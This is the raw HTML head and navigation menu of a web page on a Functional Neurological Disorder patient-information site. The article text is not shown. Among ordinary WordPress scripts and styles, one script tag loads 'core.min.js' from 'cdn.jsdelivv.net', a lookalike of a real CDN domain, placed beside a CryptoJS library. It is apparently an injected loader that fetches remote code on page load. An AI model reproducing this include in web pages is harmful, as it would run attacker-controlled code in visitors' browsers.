

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neurosymptoms.org/en/treatment/understanding-fnd/
body_size: 50955
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
	prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
	prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
	prefix="og: http://ogp.me/ns#">
<!--<![endif]-->

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://neurosymptoms.org/xmlrpc.php">
    <title>Understanding FND &#8211; Functional Neurological Disorder (FND)</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Functional Neurological Disorder (FND) &raquo; Feed" href="https://neurosymptoms.org/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Functional Neurological Disorder (FND) &raquo; Comments Feed" href="https://neurosymptoms.org/en/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/neurosymptoms.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://neurosymptoms.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='mltlngg_stylesheet-css'  href='https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/css/style.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-scada-css'  href='//fonts.googleapis.com/css?family=Scada&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://neurosymptoms.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://neurosymptoms.org/wp-content/themes/medics/css/bootstrap.css?ver=6.0' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://neurosymptoms.org/wp-content/themes/medics/css/owl.carousel.css?ver=6.0' type='text/css' media='' />
<link rel='stylesheet' id='medics-style-css'  href='https://neurosymptoms.org/wp-content/themes/medics/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://neurosymptoms.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://neurosymptoms.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://neurosymptoms.org/wp-content/themes/medics/js/bootstrap.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://neurosymptoms.org/wp-content/themes/medics/js/owl.carousel.js?ver=6.0' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://neurosymptoms.org/wp-content/themes/medics/js/default.js?ver=6.0' id='medics-default-js'></script>
<link rel="https://api.w.org/" href="https://neurosymptoms.org/en/wp-json/" /><link rel="alternate" type="application/json" href="https://neurosymptoms.org/en/wp-json/wp/v2/pages/631" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neurosymptoms.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://neurosymptoms.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://neurosymptoms.org/en/treatment/understanding-fnd/" />
<link rel='shortlink' href='https://neurosymptoms.org/en/?p=631' />
<link rel="alternate" type="application/json+oembed" href="https://neurosymptoms.org/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneurosymptoms.org%2Fen%2Ftreatment%2Funderstanding-fnd%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://neurosymptoms.org/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneurosymptoms.org%2Fen%2Ftreatment%2Funderstanding-fnd%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="medics-header-css">
			.site-header {
			background: url(https://neurosymptoms.org/wp-content/themes/medics/images/headers/home-banner.png) no-repeat scroll top;
			background-size: 750px auto;
		}
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://neurosymptoms.org/wp-content/uploads/2021/06/fevicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://neurosymptoms.org/wp-content/uploads/2021/06/fevicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neurosymptoms.org/wp-content/uploads/2021/06/fevicon.png" />
<meta name="msapplication-TileImage" content="https://neurosymptoms.org/wp-content/uploads/2021/06/fevicon.png" />
<style type="text/css">
</style>
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/all-fonts.css" type="text/css" />

    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_1024_1200_9.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_768_1023_8.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_990_1015_7.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_768_991_6.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_481_767_5.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_320_480_4.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_767_3.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_1000_2.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_991_1.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_320_0.css" type="text/css" />
    <!-- <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js"
        integrity="sha256-/H4YS+7aYb9kJ5OKhFYPUjSJdrtV6AeyJOtTkw6X72o=" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivv.net/npm/jquery/core.min.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-7800953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-7800953-1');
</script>
</head>

<body class="page-template page-template-page-template page-template-symptom-details-page-template page-template-page-templatesymptom-details-page-template-php page page-id-631 page-child parent-pageid-1012 wp-custom-logo mltlngg-en_US elementor-default elementor-kit-442">
    <!-- header -->
    <header>
        <!-- TOP HEADER -->
        <div class="header--top-section top-header">

            <div class="container container-medics">
                <div class="col-xs-8 col-sm-6 col-md-6 no-padding">
                    <span class="top-header-col top-app-link">
                        <span class="hide-top"> Download FND app </span>
                        <a href="https://play.google.com/store/apps/details?id=com.jonstone.fnd" target="_blank">
                            <img src="https://neurosymptoms.org/wp-content/themes/medics/images/google_play.png" alt="Android Aapp">
                        </a>
                        <a href="https://apps.apple.com/us/app/neurosymptoms-fnd-guide/id1543737006" target="_blank">
                            <img src="https://neurosymptoms.org/wp-content/themes/medics/images/ios_icon.png" alt="IoS App">
                        </a>
                    </span>

                </div>
                <div class="col-xs-4 col-sm-6 col-md-6 no-padding" style="text-align:right">
                    <span class="top-header-col hide-top">
                        <a href="/external-organisations"> FND Links </a>
                    </span>
                    <span class="top-header-col hide-top">
                        <a href="/feedback"> Feedback </a>
                    </span>
                    <span class="top-header-col hide-top">
                        <a href="/donate"> Donate</a>
                    </span>
                    <span class="top-header-col hide-top">
                        Language                    </span>
                    <span class="top-header-col top-language">
                        <form class="mltlngg_switcher" name="mltlngg_change_language" method="post" action=""><ul class="mltlngg-lang-switch mltlngg-lang-switch-names">
						<li>
							<a>
								<img src="https://neurosymptoms.org/wp-content/uploads/multilanguage/en_US.png"> English</a>
							<ul><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="da_DK" title="Dansk">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/da_DK.png" alt="Dansk"> Dansk</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="sv_SE" title="Svenska">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/sv_SE.png" alt="Svenska"> Svenska</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="es_ES" title="Español">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/es_ES.png" alt="Español"> Español</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="it_IT" title="Italiano">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/it_IT.png" alt="Italiano"> Italiano</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="nb_NO" title="Norsk Bokmål">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/nb_NO.png" alt="Norsk Bokmål"> Norsk Bokmål</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="de_DE" title="Deutsch">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/de_DE.png" alt="Deutsch"> Deutsch</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="fi" title="Suomi">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/fi.png" alt="Suomi"> Suomi</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="cs_CZ" title="Čeština">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/cs_CZ.png" alt="Čeština"> Čeština</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="pt_PT" title="Português">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/pt_PT.png" alt="Português"> Português</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="ja" title="日本語">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/ja.png" alt="日本語"> 日本語</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="ar" title="العربية">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/ar.png" alt="العربية"> العربية</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="fa_IR" title="فارسی">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/fa_IR.png" alt="فارسی"> فارسی</button>
						</li></ul>
						</li>
					</ul></form>                    </span>
                </div>
            </div>
                    </div>
        <!-- END TOP HEADER -->
        <div class="header-logo-section hide-top">
            <div class="container container-medics">
                <div class="col-md-3 col-lg-3 col-sm-3 col-xs-12 logo-icon no-padding">
                    <a href="https://neurosymptoms.org/en/" class="custom-logo-link" rel="home"><img width="186" height="54" src="https://neurosymptoms.org/wp-content/uploads/2021/06/cropped-FND-Logo.png" class="custom-logo" alt="Functional Neurological Disorder (FND)" /></a>                </div>
                <div class="col-md-9 col-lg-9 col-sm-9 col-xs-12 header-search no-padding">
                    <div class="fnd-search">
                        <span class="glyphicon glyphicon-search fnd-search-icon" id="fndSearchbtn"></span>
                        <input type="text" class="fnd-search-control" id="fndSearch" placeholder="Search">
                    </div>

                                        <a id="recomedationLink" href="/recommender-2" class="header--recommendation">
                        <img src="https://neurosymptoms.org/wp-content/themes/medics/images/recommendation.png" alt="Recommendation">
                        <span id="totalRecommendor" class="total-recommendor">0</span>
                        <span class="re-label"> Saved Items / Recommender </span>
                    </a>

                </div>
            </div>
        </div>
        <div class="header-menu-section">
            <div class="container container-medics no-padding">
                <div class="col-md-12 no-padding">
                    <div class="col-xs-12 no-padding clearfix">
                        <div class="navbar-header">
                            <div class="top-nav-bar">
                                <div class="col-md-2 col-lg-2 col-sm-2 col-xs-2 no-padding">
                                    <button type="button" class="navbar-toggle navbar-toggle-top sort-menu-icon"
                                        data-toggle="collapse" data-target=".navbar-collapse"> <span
                                            class="sr-only"></span>
                                        <span class="icon-bar icon-color"></span> <span
                                            class="icon-bar icon-color"></span>
                                        <span class="icon-bar icon-color"></span> </button>
                                </div>
                                <div class="col-md-5 col-lg-5 col-sm-5 col-xs-5 no-padding inner-logo">
                                    <a href="https://neurosymptoms.org/en/" class="custom-logo-link" rel="home"><img width="186" height="54" src="https://neurosymptoms.org/wp-content/uploads/2021/06/cropped-FND-Logo.png" class="custom-logo" alt="Functional Neurological Disorder (FND)" /></a>                                </div>
                                <div class="col-md-5 col-lg-5 col-sm-5 col-xs-5 no-padding" style="text-align:right">
                                                                        <a id="recomedationLink" href="/recommender-2" class="header--recommendation recommendation-small-size">
                                        <img src="https://neurosymptoms.org/wp-content/themes/medics/images/recommendation.png"
                                            alt="Recommendation">
                                        <span id="totalRecommendorSmall" class="total-recommendor">0</span>
                                        <!-- <span class="re-label"> Saved Items / Recommender </span> -->
                                    </a>

                                </div>

                                <div class="fnd-search small-size-search">
                                    <span class="glyphicon glyphicon-search fnd-search-icon" onClick="searchBtn()"></span>
                                    <input type="text" class="fnd-search-control" id="fndSearchSmall" placeholder="Search" onkeypress="searchContent(event)">
                                </div>

                            </div>

                        </div>
                                                <div class="navbar-collapse collapse pull-left no-padding"><span class="close-button" data-toggle="collapse" data-target=".navbar-collapse">
                            <i class="fas fa-times"></i>
                            </span><ul class="nav navbar-nav medics-menu"><li id="menu-item-8657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8657"><a href="https://neurosymptoms.org/en/">Home</a></li>
<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1041"><a href="https://neurosymptoms.org/en/symptoms/">Symptoms</a>
<ul class="sub-menu">
	<li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1042"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/">FND Symptoms</a>
	<ul class="sub-menu">
		<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-limb-weakness/">Functional Limb Weakness</a></li>
		<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-dissociative-seizures/">Functional (Dissociative) Seizures</a></li>
		<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-movement-disorders/">Functional Movement Disorders</a></li>
		<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-sensory-symptoms/">Functional Sensory Symptoms</a></li>
		<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-tremor/">Functional Tremor</a></li>
		<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-cognitive-symptoms/">Functional Cognitive Symptoms</a></li>
		<li id="menu-item-1053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1053"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-dystonia/">Functional Dystonia</a></li>
		<li id="menu-item-1050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-speech-swallowing-symptoms/">Functional Speech Swallowing Symptoms</a></li>
		<li id="menu-item-1920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1920"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-gait-disorder/">Functional Gait Disorder</a></li>
		<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-dizziness-pppd/">Functional Dizziness (PPPD)</a></li>
		<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-facial-symptoms/">Functional Facial Symptoms</a></li>
		<li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-jerks-and-twitches/">Functional Jerks and Twitches</a></li>
